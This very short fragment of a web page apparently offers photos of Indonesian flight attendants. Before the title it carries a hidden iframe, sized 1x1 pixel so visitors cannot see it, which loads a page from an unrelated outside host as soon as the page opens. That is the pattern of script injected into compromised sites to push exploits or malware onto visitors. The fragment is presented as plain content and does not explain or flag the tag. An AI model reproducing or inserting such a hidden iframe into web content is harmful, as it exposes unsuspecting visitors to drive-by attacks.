   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Foto - foto Pramugari Indonesia